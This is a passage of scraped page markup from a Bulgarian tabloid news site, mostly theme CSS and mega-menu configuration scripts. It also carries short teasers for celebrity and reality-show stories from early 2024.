text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48_166","tdc_css_class_style":"tdi_48_166_rand_style","category_id":"230","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48_166"}';
block_tdi_48_166.td_column_number = "3";
block_tdi_48_166.block_type = "tdb_header_mega_menu";
block_tdi_48_166.post_count = "5";
block_tdi_48_166.found_posts = "4632";
block_tdi_48_166.header_color = "";
block_tdi_48_166.ajax_pagination_infinite_stop = "";
block_tdi_48_166.max_num_pages = "927";
tdBlocksArray.push(block_tdi_48_166);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48_166 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" class="td-image-wrap " title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/3822304991835343146.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/" rel="bookmark" title="Защо тази участничка в „Ергенът“ опротивя бързо на зрителите">Защо тази участничка в „Ергенът“ опротивя бързо на зрителите</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:04:58+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d0%b0%d1%89%d0%be-%d1%82%d0%b0%d0%b7%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%bd%d0%b8%d1%87%d0%ba%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%be%d0%bf%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Противна, гадна нечистоплътно излъчване – егати комбинацията и за капак Огромно самочувствие, смятат зрители. В третия сезон на „Ергенът“ има една участничка, която се превърна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="Стана ясно защо Алек е избягал от финала на „Ергенът“" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/925477-795x530-1-696x464.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/" rel="bookmark" title="Стана ясно защо Алек е избягал от финала на „Ергенът“">Стана ясно защо Алек е избягал от финала на „Ергенът“</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:09:36+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%b7%d0%b0%d1%89%d0%be-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b5-%d0%b8%d0%b7%d0%b1%d1%8f%d0%b3%d0%b0%d0%bb-%d0%be%d1%82-%d1%84%d0%b8%d0%bd%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ергенът Алек е избягал от финала на романтичното предаване и не е сложил годежен  пръстен на нито едно от 24-те напористи момичета, които в продъджение...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" class="td-image-wrap " title="Стана ясно как е починал Славчо Пеев" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/5711426173396659807-2.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/" rel="bookmark" title="Стана ясно как е починал Славчо Пеев">Стана ясно как е починал Славчо Пеев</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:06:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d1%82%d0%b0%d0%bd%d0%b0-%d1%8f%d1%81%d0%bd%d0%be-%d0%ba%d0%b0%d0%ba-%d0%b5-%d0%bf%d0%be%d1%87%d0%b8%d0%bd%d0%b0%d0%bb-%d1%81%d0%bb%d0%b0%d0%b2%d1%87%d0%be-%d0%bf%d0%b5%d0%b5%d0%b2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Тъжната новина за внезапната смърт на актьора Славчо Пеев потресе арт гилдията. Много от актьорите признават, че са се учили от него и тази...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" class="td-image-wrap " title="Зрителите възхитени от Мария като Лили Иванова в “Капките”" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_7194-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/" rel="bookmark" title="Зрителите възхитени от Мария като Лили Иванова в “Капките”">Зрителите възхитени от Мария като Лили Иванова в “Капките”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:03:47+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b7%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%b8%d1%82%d0%b5-%d0%b2%d1%8a%d0%b7%d1%85%d0%b8%d1%82%d0%b5%d0%bd%d0%b8-%d0%be%d1%82-%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d0%ba%d0%b0%d1%82%d0%be-%d0%bb%d0%b8%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Зрителите много харесаха изпълнението на попфолк певицата Мария като Лили Иванова. Тя излезе последна от участниците и успя да измитира гранддамата на българската музика...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" class="td-image-wrap " title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/Screenshot-2024-02-28-at-10.00.21-696x381.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" class="td-post-category">Новини</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/" rel="bookmark" title="Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало">Животът в Ергенът 3 бил истински ад! Едно от момичетата не издържало</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T08:01:29+02:00" >28.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d1%8a%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-3-%d0%b1%d0%b8%d0%bb-%d0%b8%d1%81%d1%82%d0%b8%d0%bd%d1%81%d0%ba%d0%b8-%d0%b0%d0%b4-%d0%b5%d0%b4%d0%bd/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Зад лъскавата фасада на „Ергенът” се крие глад и мизерия. Това е животът на всички жени в имението в Гърция. Източник от първа ръка разкрива,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_48_166" data-td_block_id="tdi_48_166"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_48_166" data-td_block_id="tdi_48_166"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92661"><a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/"><div class="tdb-menu-item-text">Любопитно</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_17d td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_17d" >
<style>
/* custom css */
.tdi_49_17d .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_49_17d .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_49_17d .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_49_17d .block-mega-child-cats{
					text-align: right;
				}.tdi_49_17d:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49_17d:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_17d.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_17d.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_17d .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_17d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_17d .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49_17d .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_49_17d .entry-thumb{
					background-position: center 50%;
				}.tdi_49_17d .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_49_17d .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49_17d .td-module-meta-info,
				.ie11 .tdi_49_17d .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_17d .td-post-vid-time{
					display: block;
				}.tdi_49_17d .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_49_17d .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_17d .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_17d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49_17d .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_49_17d .entry-review-stars{
					display: inline-block;
				}.tdi_49_17d .td-icon-star,
                .tdi_49_17d .td-icon-star-empty,
                .tdi_49_17d .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_17d .td-module-comments{
					display: none;
				}.tdi_49_17d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_17d:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_17d .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_49_17d .td-post-category:hover{
					color: #000000;
				}.tdi_49_17d .td-module-title a{
					color: #051d2d;
				}.tdi_49_17d .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_49_17d .td-post-author-name a{
					color: #666666;
				}.tdi_49_17d .td-post-author-name:hover a{
					color: #000000;
				}.tdi_49_17d.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_17d .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_49_17d .td-editor-date,
				.tdi_49_17d .td-editor-date .td-post-author-name,
				.tdi_49_17d .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49_17d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_17d .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_17d .block-mega-child-cats{
					width: 190px;
				}.tdi_49_17d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_17d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_17d .td-module-container:before{
					bottom: -18px;
				}.tdi_49_17d .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_17d .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_17d .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_17d .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_49_17d .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_49_17d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_17d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_17d .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_49_17d .td-module-container:before{
					bottom: -18px;
				}.tdi_49_17d .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_49_17d .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_17d .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_17d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_17d .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_17d .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_49_17d = new tdBlock();
block_tdi_49_17d.id = "tdi_49_17d";
block_tdi_49_17d.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 